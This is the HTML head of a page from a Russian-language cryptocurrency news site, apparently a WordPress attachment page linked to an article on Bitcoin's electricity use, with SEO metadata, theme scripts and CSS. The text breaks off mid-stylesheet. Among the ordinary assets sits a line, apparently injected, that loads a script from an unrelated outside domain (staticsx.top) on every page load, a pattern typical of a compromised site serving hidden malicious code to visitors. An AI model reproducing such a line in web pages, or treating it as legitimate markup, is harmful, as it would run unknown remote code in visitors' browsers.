

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/mining/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html/attachment/5c3b8cdfa70d5dd973a145573cf4ab21
body_size: 18627
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>5c3b8cdfa70d5dd973a145573cf4ab21 | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/mining\/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html\/attachment\/5c3b8cdfa70d5dd973a145573cf4ab21#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/mining\/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html\/attachment\/5c3b8cdfa70d5dd973a145573cf4ab21#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/mining\/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html\/attachment\/5c3b8cdfa70d5dd973a145573cf4ab21#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/mining\/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html\/attachment\/5c3b8cdfa70d5dd973a145573cf4ab21","name":"5c3b8cdfa70d5dd973a145573cf4ab21","url":"http:\/\/bitcois.be\/mining\/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html\/attachment\/5c3b8cdfa70d5dd973a145573cf4ab21"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/mining\/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html\/attachment\/5c3b8cdfa70d5dd973a145573cf4ab21#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/mining\/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html\/attachment\/5c3b8cdfa70d5dd973a145573cf4ab21#itempage","url":"http:\/\/bitcois.be\/mining\/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html\/attachment\/5c3b8cdfa70d5dd973a145573cf4ab21","name":"5c3b8cdfa70d5dd973a145573cf4ab21 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/mining\/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html\/attachment\/5c3b8cdfa70d5dd973a145573cf4ab21#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-11-27T15:11:56+03:00","dateModified":"2017-11-27T15:11:56+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;5c3b8cdfa70d5dd973a145573cf4ab21&raquo;" href="http://bitcois.be/mining/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html/attachment/5c3b8cdfa70d5dd973a145573cf4ab21/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/2487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=2487' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fmining%2Fbitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html%2Fattachment%2F5c3b8cdfa70d5dd973a145573cf4ab21" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fmining%2Fbitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html%2Fattachment%2F5c3b8cdfa70d5dd973a145573cf4ab21&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"8dd3d068fe","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
